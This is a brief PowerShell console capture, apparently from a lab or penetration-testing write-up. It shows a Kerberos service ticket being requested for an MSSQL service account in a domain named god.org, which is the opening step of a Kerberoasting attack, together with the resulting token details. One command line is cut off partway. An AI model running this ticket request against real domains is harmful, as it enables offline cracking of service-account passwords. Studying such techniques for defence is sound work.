 PS C:\Users\webadmin> Add-Type -AssemblyName System.IdentityModel
PS C:\Users\webadmin> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -Argumen
erver.god.org:1433"
Id : uuid-2b116635-5469-4dbb-becb-7b4b67ae9826-1
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 2021/9/17 7:30:54
ValidTo : 2021/9/17 16:55:09
ServicePrincipalName : MSSQLSvc/SqlServer.god.org:1433
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey